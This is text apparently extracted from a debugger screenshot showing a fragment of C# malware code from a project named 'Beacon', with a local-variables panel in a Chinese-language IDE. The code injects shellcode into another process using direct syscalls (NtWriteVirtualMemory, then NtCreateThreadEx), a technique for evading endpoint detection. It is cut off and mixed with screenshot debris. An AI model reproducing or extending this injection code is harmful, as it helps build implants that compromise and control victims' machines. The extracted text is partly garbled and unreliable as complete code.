 56
57 GCHandle handle = GCHandle.Alloc(Shellcode, GCHandleType.Pinned);
58 IntPtr payloadPtr = handle.AddrOfPinnedObject();
59 UInt32 BytesWritten = 0;
60 result = Syscalls.NtWriteVirtualMemory(
61 processHandle,
62 pBase,
63 payloadPtr,
64 (uint)Shellcode.Length,
65 ref BytesWritten);
66 if (result != Native.NTSTATUS.Success)
67 {
68 #if DEBUG
69 Console.WriteLine("[!] SCInject NtWriteVirtualMemory Failed. ");
70 #endif
71 return false;
72 }
73
74
75 IntPtr hRemoteThread = IntPtr.Zero; 已用时间 <= 1ms
76 result = Syscalls.NtCreateThreadEx(
77 ref hRemoteThread,
100 % 未找到相关问题
局部变量 内存 2
搜索(Ctrl+E) 搜索深度: 3 地址:
名称 值 类型 0x0000
ProcessId 23448 int 0x0000
Shellcode {byte[892]} byte[] 0x0000
processHandle 0x0000000000000688 System.IntPtr 0x0000
oa {Beacon.Utils.Native.OBJECT_ATTRIBUTES} Beacon.Utils.N... 0x0000
ci {Beacon.Utils.Native.CLIENT_ID} Beacon.Utils.N... 0x0000
result Success Beacon.Utils.N... 0x0000
regionSize 0x0000000000001000 System.IntPtr 0x0000
pBase 0x00000298417b0000 System.IntPtr 0x0000
handle {System.Runtime.InteropServices.GCHandle} 0x0000
payloadPtr 0x00000000027e33d8 System.IntPtr 0x0000
moonsec